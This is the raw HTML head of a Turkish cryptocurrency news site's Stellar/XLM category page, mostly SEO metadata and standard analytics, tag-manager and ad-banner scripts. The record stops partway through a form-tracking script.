

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/kategori/koin-haberleri-coin-haber/stellar-haberleri/
body_size: 30408
content:
<!doctype html>
<html lang="tr" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Stellar haberleri: XLM coin canlı fiyat, grafik, analiz KoinMedya</title>
<meta name="description" content="Güncel Stellar/XLM Haber: Anlık XLM Fiyatı, Canlı XLM Grafikleri, Güncel Stellar Haberleri, Günlük XLM Teknik Analizi, XLM/USD, XLM/TL Fiyatı"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/" />
<link rel="next" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/page/2/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stellar haberleri: XLM coin canlı fiyat, grafik, analiz KoinMedya" />
<meta property="og:description" content="Güncel Stellar/XLM Haber: Anlık XLM Fiyatı, Canlı XLM Grafikleri, Güncel Stellar Haberleri, Günlük XLM Teknik Analizi, XLM/USD, XLM/TL Fiyatı" />
<meta property="og:url" content="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="fb:app_id" content="965184943647779" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Stellar haberleri: XLM coin canlı fiyat, grafik, analiz KoinMedya" />
<meta name="twitter:description" content="Güncel Stellar/XLM Haber: Anlık XLM Fiyatı, Canlı XLM Grafikleri, Güncel Stellar Haberleri, Günlük XLM Teknik Analizi, XLM/USD, XLM/TL Fiyatı" />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:label1" content="Yazılar" />
<meta name="twitter:data1" content="20" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/","name":"Coin Haberleri"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/","name":"Stellar Haberleri"}}]},{"@type":"CollectionPage","@id":"https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/#webpage","url":"https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/","name":"Stellar haberleri: XLM coin canl\u0131 fiyat, grafik, analiz KoinMedya","isPartOf":{"@id":"https://koinmedya.com/#website"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; Stellar Haberleri kategori akışı" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/feed/" />
<!-- Kanews Theme -->
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://koinmedya.com/" /><meta property="og:title" content="KoinMedya - KoinMedya" />
<meta property="twitter:title" content="KoinMedya - KoinMedya" /><meta property="og:description" content="Güncel Stellar Haberleri: Anlık XLM Fiyatı, Canlı XLM Grafikleri, Güncel Stellar Haberleri, Günlük XLM Teknik Analizi, XLM/USD, XLM/TL Fiyatı" /><meta property="twitter:description" content="Güncel Stellar Haberleri: Anlık XLM Fiyatı, Canlı XLM Grafikleri, Güncel Stellar Haberleri, Günlük XLM Teknik Analizi, XLM/USD, XLM/TL Fiyatı" /><meta name="description" content="Güncel Stellar Haberleri: Anlık XLM Fiyatı, Canlı XLM Grafikleri, Güncel Stellar Haberleri, Günlük XLM Teknik Analizi, XLM/USD, XLM/TL Fiyatı" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/categories/5904" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "CollectionPage",
 "@id": "https://koinmedya.com/kategori/koin-haberleri-coin-haber/stellar-haberleri/#webpage",
 "url": "https://koinmedya.com/kategori/koin-haberleri-coin-haber/stellar-haberleri/",
 "inLanguage": "tr",
 "name": "Stellar Haberleri - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 }
 },
 {
 "@type": "ItemList",
 "itemListElement": [
 {
 "type": "ListItem",
 "position": 1,
 "url": "https://koinmedya.com/xrp-ve-stellar-savasi-kizisiyor-jed-mccalebin-yorumu-kripto-dunyasini-karistirdi/"
 },
 {
 "type": "ListItem",
 "position": 2,
 "url": "https://koinmedya.com/eski-altcoinler-yeniden-gundemde-xrp-ve-diger-dinozor-kripto-paralar-yukseliyor/"
 },
 {
 "type": "ListItem",
 "position": 3,
 "url": "https://koinmedya.com/stellarin-xlm-buyuk-yukselisi-son-bir-ayda-%457-artis/"
 },
 {
 "type": "ListItem",
 "position": 4,
 "url": "https://koinmedya.com/altcoinler-yukselise-gecti-stellar-ve-xrp-one-cikiyor/"
 },
 {
 "type": "ListItem",
 "position": 5,
 "url": "https://koinmedya.com/stellar-xlm-kripto-dunyasinda-yeniden-parliyor/"
 },
 {
 "type": "ListItem",
 "position": 6,
 "url": "https://koinmedya.com/stellar-xlm-nedir-usd-yorum-gelecegi/"
 }
 ],
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/kategori/koin-haberleri-coin-haber/stellar-haberleri/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
